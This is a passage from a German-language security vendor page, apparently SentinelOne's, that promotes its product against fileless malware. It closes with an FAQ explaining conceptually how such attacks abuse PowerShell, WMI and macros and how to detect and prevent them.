

In einem realen Szenario behebt der SentinelOne-Agent das Problem sofort. Dies geschieht automatisch, ohne dass der Administrator Maßnahmen ergreifen muss. Der Administrator wird per SMS, SIEM oder E-Mail benachrichtigt.

Fazit

Letztendlich werden Angreifer immer den kürzesten Weg wählen, um Endpunkte zu kompromittieren, um mit möglichst geringem Aufwand den größtmöglichen Gewinn zu erzielen. Dateilose Malware wird schnell zu einer der beliebtesten Methoden, um dies zu erreichen. Um solche Angriffe zu verhindern, reicht es nicht aus, wichtige Vorgänge wie PowerShell zu blockieren. Hier kommt SentinelOne ins Spiel, basierend auf verhaltensbasierter KI-Erkennung und mehrschichtiger Sicherheit, seine Stärken aus – es deckt Exploits, Makrodokumente, Exploit-Kits, PowerShell, PowerSploit und Zero-Day-Schwachstellen , ohne die tägliche Produktivität Ihrer Mitarbeiter zu beeinträchtigen.

Fordern Sie eine Demo an und erfahren Sie mehr darüber, wie SentinelOne Sie vor dateiloser Malware und Zero-Day-Angriffen schützen kann!

"Häufig gestellte Fragen zu dateiloser Malware

Dateilose Malware ist bösartiger Code, der im Arbeitsspeicher ausgeführt wird und nicht auf Dateien auf der Festplatte angewiesen ist. Sie missbraucht legitime Tools wie PowerShell oder WMI, um Angriffe durchzuführen, und hinterlässt dabei kaum oder gar keine Spuren, die von herkömmlichen Antivirenprogrammen erkannt werden könnten. Angreifer nutzen sie, um unentdeckt zu bleiben und so lange aktiv zu bleiben, bis sie ihr Ziel erreicht haben.

Eine Phishing-E-Mail platziert ein bösartiges Makro in einem Word-Dokument. Das Makro führt ein PowerShell-Skript direkt im Speicher aus, lädt Payloads herunter und erstellt Hintertüren – alles ohne eine Datei auf der Festplatte zu speichern. Der Angriff missbraucht vertrauenswürdige Systemprozesse, wodurch es für Standard-Sicherheitstools viel schwieriger wird, ihn zu erkennen.

Dateilose Malware kann Daten stehlen, Ransomware einsetzen, Hintertüren installieren oder Angreifern die vollständige Kontrolle über Ihre Systeme verschaffen. Da sie legitime Prozesse nutzt und nur selten auf die Festplatte zugreift, ist sie schwer zu erkennen und kann lange Zeit im Speicher verbleiben, sodass Angreifer den Zugriff aufrechterhalten oder tiefer in Ihr Netzwerk vordringen können.

Zu den gängigen Techniken gehören der Missbrauch von PowerShell, WMI, der Windows-Registrierung und Makros. Angreifer verwenden reflektierende DLL-Injektionen, bösartige Skripte und Living-off-the-Land-Binärdateien (LOLBins), um das Schreiben von Dateien zu vermeiden.

Sie können geplante Aufgaben oder speicherresidente Exploits verwenden, sodass die Nutzlast nach einem Neustart oder dem Beenden des Prozesses verschwindet.

Sie können verdächtige Skriptaktivitäten, ungewöhnliche Verwendung von PowerShell oder WMI und Speicheranomalien überwachen. Endpoint Detection and Response (EDR)-Plattformen helfen dabei, indem sie Befehlszeilenaktivitäten und Prozessverhalten protokollieren. Achten Sie auf neue geplante Aufgaben, Änderungen in der Registrierung und unerwartete Netzwerkverbindungen, die auf dateilose Vorgänge hindeuten könnten.

Systeme können langsam laufen, unbekannte Prozesse im Speicher anzeigen oder seltsamen Netzwerkverkehr generieren. Möglicherweise werden unerwartete PowerShell- oder WMI-Aktivitäten, neue geplante Aufgaben oder Änderungen an der Registrierung angezeigt. Herkömmliche Antivirenprogramme finden nicht viel, daher müssen Sie nach Verhaltenshinweisen und Systeminstabilitäten suchen.

Deaktivieren Sie unnötige Skript-Tools, beschränken Sie Benutzerrechte und halten Sie alle Softwareprogramme auf dem neuesten Stand. Verwenden Sie EDR-Lösungen, um den Speicher und die Skriptausführung zu überwachen. Schulen Sie Ihre Mitarbeiter darin, keine verdächtigen E-Mails oder Anhänge zu öffnen.

Blockieren Sie Makros standardmäßig und überprüfen Sie Ihre Systeme regelmäßig auf ungewöhnliches Verhalten und offene Netzwerkverbindungen.